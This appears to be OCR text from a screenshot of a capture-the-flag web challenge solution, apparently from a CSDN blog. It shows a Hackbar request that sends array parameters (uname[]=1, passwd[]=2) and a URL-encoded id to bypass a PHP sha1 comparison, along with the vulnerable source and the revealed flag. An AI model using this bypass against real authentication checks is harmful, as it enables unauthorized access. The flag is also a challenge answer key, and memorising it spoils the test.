 Hackbar
Encryption
Encoding
Load
Split
Run
http://123.206.87.240:800
2/web7/?uname[]=1&
id=%6Dargin
Enable Post data
passwd[]=2
Enable Referer
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
https://blog.csdn.net/qq_42181428